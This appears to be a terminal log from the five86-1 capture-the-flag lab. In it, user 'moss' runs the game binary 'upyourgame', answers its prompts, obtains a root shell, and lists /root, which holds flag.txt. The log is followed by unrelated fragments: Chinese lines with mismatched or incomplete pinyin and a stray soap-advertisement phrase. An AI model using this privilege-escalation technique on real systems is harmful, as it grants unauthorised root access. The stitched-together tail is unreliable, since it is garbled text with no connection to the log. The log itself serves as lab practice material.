 moss@five86-1:~/.games$ ./upyourgame
./upyourgame
Would you like to play a game?
yes
yes
Could you please repeat that? yes
yes
Nope, you'll need to enter that again.
yes
yes
You entered: No.  Is this correct? yes
yes
We appear to have a problem?  Do we have a problem? yes
yes
Made in Britain.
# id
id
uid=0(root) gid=1001(moss) groups=1001(moss)
# whoami
whoami
root
# cd /root
cd /root
# ls -la
ls -la
total 24
drwx------  3 root root 4096 Jan  1  2020 .
drwxr-xr-x 18 root root 4096 Dec 31  2019 ..
lrwxrwxrwx  1 root root    9 Dec 31  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rwx------  1 root root   33 Jan  1  2020 flag.txt
drwxr-xr-x  3 root root 4096 Jan  1  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
少花点时间去取悦
SHAO HUA DIAN SHI JIAN QU QU YUE
多花些时间来经营
HUA YI XIE SHI JIAN LAI
gives you a
soap mildness for
washday